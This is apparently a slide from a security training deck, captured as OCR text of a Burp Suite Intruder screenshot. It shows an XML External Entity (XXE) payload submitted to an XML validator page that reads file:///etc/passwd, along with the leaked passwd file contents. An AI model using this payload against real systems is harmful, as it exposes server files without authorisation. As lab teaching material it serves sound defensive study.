 Applications Places com-install4j-runtime-launcher-UnixLauncher Tue 02:12 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length Comment
7 <?xml version="1.0" enco... 200 49258
13 <?xml version="1.0" enco... 200 49064
Request Response
Raw Headers Hex HTML Render
Documentation
Resources
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
Validate XML
XML Submitted
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd"
>]><foo>&xxe;</foo>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 of 116